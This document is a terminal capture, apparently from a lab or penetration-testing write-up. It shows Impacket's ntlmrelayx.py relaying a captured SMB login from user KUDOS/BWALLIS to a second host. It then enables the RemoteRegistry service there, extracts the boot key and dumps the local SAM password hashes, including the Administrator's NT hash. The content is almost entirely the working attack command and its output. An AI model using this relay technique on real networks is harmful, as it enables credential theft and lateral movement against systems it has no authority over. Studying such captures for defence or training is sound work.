 kali@kali:~$ sudo ntlmrelayx.py -tf target.txt -smb2support
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in a future rel
ease.
  from cryptography import x509
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, attacking target smb://192.168.200.156
[*] Authenticating against smb://192.168.200.156 as KUDOS/BWALLIS SUCCEED
[*] SMBD-Thread-3: Connection from KUDOS/BWALLIS@192.168.200.158 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×55c257e88c34e1fe2f5e872d1292569a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e716623dcf35b9a35da907f37e5cedf6:::
bwallis:1000:aad3b435b51404eeaad3b435b51404ee:cbe6872995bc342778fc13ce339770ea:::
[*] Done dumping SAM hashes for host: 192.168.200.156
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
^Ckali@kali:~$